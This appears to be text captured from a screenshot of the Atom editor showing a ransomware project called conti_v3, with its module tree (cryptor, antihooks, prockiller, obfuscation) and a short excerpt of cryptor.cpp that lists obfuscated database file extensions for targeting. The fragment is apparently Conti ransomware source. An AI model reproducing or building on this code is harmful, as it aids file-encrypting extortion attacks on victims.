 Project — ~/projects/hacking/malw/conti_v3 — Atom
File Edit View Selection Find Packages Help
Project
cryptor.cpp ×
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
287 BOOL¤¬
288 CheckForDataBases(__in LPCWSTR Filename)¤¬
289 {¤¬
290 ¤¬
291 » LPCWSTR Extensions[] =¤¬
292 » {¤¬
293 ¤¬
294 » » OBFW(L".4dd"),¤¬
295 » » OBFW(L".4dl"),¤¬
296 » » OBFW(L".accdb"),¤¬
297 » » OBFW(L".accdc"),¤¬
298 » » OBFW(L".accde"),¤¬
299 » » OBFW(L".accdr"),¤¬
300 » » OBFW(L".accdt"),¤¬
301 » » OBFW(L".accft"),¤¬
302 » » OBFW(L".adb"),¤¬
303 » » OBFW(L".ade"),¤¬
304 » » OBFW(L".adf"),¤¬
305 » » OBFW(L".adp"),¤¬
306 » » OBFW(L".arc"),¤¬
307 » » OBFW(L".ora"),¤¬
308 » » OBFW(L".alf"),¤¬
cryptor/cryptor.cpp 306:2